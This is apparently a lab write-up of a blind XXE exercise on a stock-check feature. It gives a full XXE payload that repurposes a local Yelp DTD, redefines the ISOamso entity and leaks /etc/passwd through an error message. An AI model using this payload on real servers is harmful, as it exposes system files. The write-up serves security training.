Exploiting XXE to retrieve data by repurposing a local DTD
Description
This lab has a Check stock feature that parses XML input but does not display the result. See Automating local DTD discovery for XXE exploitation for an excellent description of this attack and their github repo for a list of potential DTD files.
Reproduction and proof of concept
Visit a product page, click Check stock, and intercept the resulting POST request in Burp Suite.

Send to Repeater and insert the following parameter entity definition in between the XML declaration and the
stockCheckelement:
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
This will import the Yelp DTD, then redefine the ISOamso entity, triggering an error message containing the contents of the /etc/passwd file.
Exploitability
An attacker will need to reference an existing DTD file on the server and redefine an entity from it to trigger an error message containing the contents of the /etc/passwd file.